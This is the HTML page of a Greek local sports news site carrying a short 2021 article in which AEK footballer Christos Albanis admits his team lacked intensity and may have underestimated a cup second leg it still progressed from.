	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697053f03a788_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697053f03a788_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697053f03a788_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Χρήστος Αλμπάνης: &#8220;δεν ήμασταν αυτοί που έπρεπε&#8221;</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17641" class="post-17641 post type-post status-publish format-standard has-post-thumbnail category-19" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Χρήστος Αλμπάνης: &#8220;δεν ήμασταν αυτοί που έπρεπε&#8221;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-04T23:16:25+00:00" >04/02/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%ae%cf%83%cf%84%ce%bf%cf%82-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ae%ce%bc%ce%b1%cf%83%cf%84%ce%b1%ce%bd-%ce%b1%cf%85%cf%84%ce%bf%ce%af-%cf%80%ce%bf/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17641">29</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25cf%2584%25ce%25bf%25cf%2582-%25ce%25b1%25ce%25bb%25ce%25bc%25cf%2580%25ce%25ac%25ce%25bd%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd-%25ce%25ae%25ce%25bc%25ce%25b1%25cf%2583%25cf%2584%25ce%25b1%25ce%25bd-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25af-%25cf%2580%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A7%CF%81%CE%AE%CF%83%CF%84%CE%BF%CF%82+%CE%91%CE%BB%CE%BC%CF%80%CE%AC%CE%BD%CE%B7%CF%82%3A+%E2%80%9C%CE%B4%CE%B5%CE%BD+%CE%AE%CE%BC%CE%B1%CF%83%CF%84%CE%B1%CE%BD+%CE%B1%CF%85%CF%84%CE%BF%CE%AF+%CF%80%CE%BF%CF%85+%CE%AD%CF%80%CF%81%CE%B5%CF%80%CE%B5%E2%80%9D&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25cf%2584%25ce%25bf%25cf%2582-%25ce%25b1%25ce%25bb%25ce%25bc%25cf%2580%25ce%25ac%25ce%25bd%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd-%25ce%25ae%25ce%25bc%25ce%25b1%25cf%2583%25cf%2584%25ce%25b1%25ce%25bd-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25af-%25cf%2580%25ce%25bf%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1.jpg" data-caption=""><img width="696" height="483" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-696x483.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-696x483.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-300x208.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-606x420.jpg 606w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="albanis-1_19_392130-scaled-e1607019041870-768x532"/></a></div>
            <!-- content --><p><span lang="el-GR">Ο Χρήστος Αλμπάνης με δηλώσεις του στην κάμερα της </span><span lang="en-US">Cosmote </span><span lang="el-GR">παραδέχτηκε πως η ΑΕΚ δεν ήταν όπως έπρεπε στην αποψινή ρεβάνς, τονίζοντας μάλιστα πως </span><span lang="el-GR">«</span><span lang="el-GR">Ισως υποτιμήσαμε λίγο το ματς</span><span lang="el-GR">»</span></p>
<p><span lang="el-GR">Αναλυτικά όσα είπε: </span></p>
<p><span lang="el-GR">Για το ματς, την ήττα και την πρόκριση; «Είχαμε έλλειψη έντασης. Δεν μπήκαμε όπως είχαμε προγραμματίσει το ματς και σε συνδυασμό με την έλλειψη συγκέντρωσης πήραμε την πρόκριση, αλλά το αποτέλεσμα μας αφήνει πικρία. Ισως υποτιμήσαμε λίγο το ματς. Δεν θέλω να το χρησιμοποιήσω ως δικαιολογία. Δεν ήμασταν όπως θα έπρεπε. Είχαμε μία αντίδραση στο πρώτο ημίχρονο. Δεν τελειώσαμε κάποιες φάσεις. Κι εγώ ο ίδιος δεν τελείωσα κάποιες φάσεις με σουτ ή πάσα». </span></p>
<p><span lang="el-GR">«Τα αποτελέσματα μαρτυρούν τη βελτίωση στην ομάδα. Κάθε φορά που κερδίζεις είναι μία ψυχολογική τόνωση. Στο ποδόσφαιρο και σε κάθε επάγγελμα οφείλεις να αφήνεις πίσω τα κακά συμβάντα και να κοιτάξεις μπροστά». </span></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-17642 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1.jpg" alt="" width="750" height="520" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-300x208.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-696x483.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2021/02/albanis-1_19_392130-scaled-e1607019041870-768x532-1-606x420.jpg 606w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697053f03c084_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697053f03c084_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697053f03c084_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25cf%2584%25ce%25bf%25cf%2582-%25ce%25b1%25ce%25bb%25ce%25bc%25cf%2580%25ce%25ac%25ce%25bd%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd-%25ce%25ae%25ce%25bc%25ce%25b1%25cf%2583%25cf%2584%25ce%25b1%25ce%25bd-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25af-%25cf%2580%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A7%CF%81%CE%AE%CF%83%CF%84%CE%BF%CF%82+%CE%91%CE%BB%CE%BC%CF%80%CE%AC%CE%BD%CE%B7%CF%82%3A+%E2%80%9C%CE%B4%CE%B5%CE%BD+%CE%AE%CE%BC%CE%B1%CF%83%CF%84%CE%B1%CE%BD+%CE%B1%CF%85%CF%84%CE%BF%CE%AF+%CF%80%CE%BF%CF%85+%CE%AD%CF%80%CF%81%CE%B5%CF%80%CE%B5%E2%80%9D&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25cf%2584%25ce%25bf%25cf%2582-%25ce%25b1%25ce%25bb%25ce%25bc%25cf%2580%25ce%25ac%25ce%25bd%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd-%25ce%25ae%25ce%25bc%25ce%25b1%25cf%2583%25cf%2584%25ce%25b1%25ce%25bd-%25ce%25b1%25cf%2585%25cf%2584%25ce%25bf%25ce%25af-%25cf%2580%25ce%25bf%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
